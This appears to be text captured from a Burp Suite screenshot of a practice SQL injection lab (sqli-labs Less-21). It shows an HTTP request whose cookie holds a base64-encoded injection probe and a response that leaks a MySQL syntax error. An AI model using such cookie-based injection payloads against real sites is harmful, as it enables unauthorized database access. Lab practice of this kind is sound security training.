 Go Cancel < ▼ > ▼ Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.235.100.209:26789/Less-21/index.php
Connection: close
Cookie: uname=YWRtaW4nIGFuZCAxPTEgLS0r
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 61.148.244.48
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTEgLS0r and expires: Thu 22 Oct 2020 - 10:53:26
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')
LIMIT 0,1' at line 1